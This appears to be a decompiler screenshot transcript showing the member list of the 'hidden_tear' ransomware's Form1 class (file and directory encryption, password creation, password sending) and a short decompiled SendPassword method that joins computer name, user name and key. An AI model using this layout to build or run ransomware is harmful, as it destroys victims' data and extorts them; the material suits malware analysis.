 程序集资源管理器
资源
{ } -
{ } hidden_tear
Form1 @02000002
基类和接口
派生类型
Form1() : void @06000001
AES_Encrypt(byte[], byte[]) : byte
button1_Click(object, EventArgs
CreatePassword(int) : string @06
Dispose(bool) : void @0600000
encryptDirectory(string, string) :
EncryptFile(string, string) : void (
Form1_Load(object, EventArgs)
Form_Shown(object, EventArgs)
InitializeComponent() : void @06
messageCreator() : void @0600
SendPassword(string) : void @06
startAction() : void @06000009
button1 : Button @04000007
components : IContainer @0400
computerName : string @0400
label1 : Label @04000005
label2 : Label @04000006
pictureBox1 : PictureBox @0400
SendPassword(string) : void
1 // hidden_tear.Form1
2 // Token: 0x06000006 RID: 6 RVA: 0x000022E8 File Offset: 0x000004E8
3 public void SendPassword(string password)
4 {
5 string text = string.Concat(new string[]
6 {
7 this.computerName,
8 "-",
9 this.userName,
10 " ",
11 password
12 });
13 }
14